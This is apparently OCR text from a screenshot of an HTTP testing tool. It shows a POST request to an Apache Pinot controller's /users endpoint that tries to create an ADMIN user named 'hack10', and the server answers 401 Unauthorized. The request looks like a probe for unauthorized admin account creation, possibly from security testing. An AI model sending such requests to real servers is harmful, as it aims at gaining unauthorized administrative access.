 Request
数据包扫描
美化
热加载
构造请求
1 POST /users HTTP/1.1
2 Content-Type: application/json
3 User-Agent: Mozilla/5.0 (Linux; U; Android 3.0.1; fr-fr; A500 Build/HRI66) AppleWebKit/534.13 (KHTML,
like Gecko) Version/4.0 Safari/534.13
4 Accept: */*
5 Host ? :
6 Content-Length auto : 180
7
8 {
9 "username": "hack10",
10 "password": "hack",
11 "component": "CONTROLLER",
12 "role": "ADMIN",
13 "tables": [],
14 "permissions": [],
15 "usernameWithComponent": "hack_CONTROLLER"
16 }
17
44bytes / 26ms
美化
编码
请输入定位
1 HTTP/1.1 401 Unauthorized
2 Pinot-Controller-Host:
3 Pinot-Controller-Version: Unknown
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: GET, POST, PUT, OPTIONS, DELETE
6 Access-Control-Allow-Headers: *
7 Content-Type: application/json
8 Content-Length: 50
9
10 { "code": 401, "error": "HTTP 401 Unauthorized" }
11